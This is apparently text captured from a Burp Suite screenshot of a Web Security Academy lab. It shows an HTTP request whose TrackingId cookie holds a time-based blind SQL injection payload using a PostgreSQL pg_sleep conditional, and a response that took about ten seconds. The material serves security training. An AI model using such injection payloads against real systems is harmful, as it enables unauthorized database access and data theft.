 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae9004a0429815483ede66d002c00e9.web-security-academy.net
3 Cookie: TrackingId=qU0zw3oZv07Q8YlQ' || (SELECT CASE WHEN (1=1) THEN pg_sleep(10) ELSE
pg_sleep(-1) END) --; session=VUc2JtLfngwLTMvyySQg3NlqRlkfBZyi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
INSPECTOR
Search... 0 matches
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Done 11,461 bytes | 10,215 millis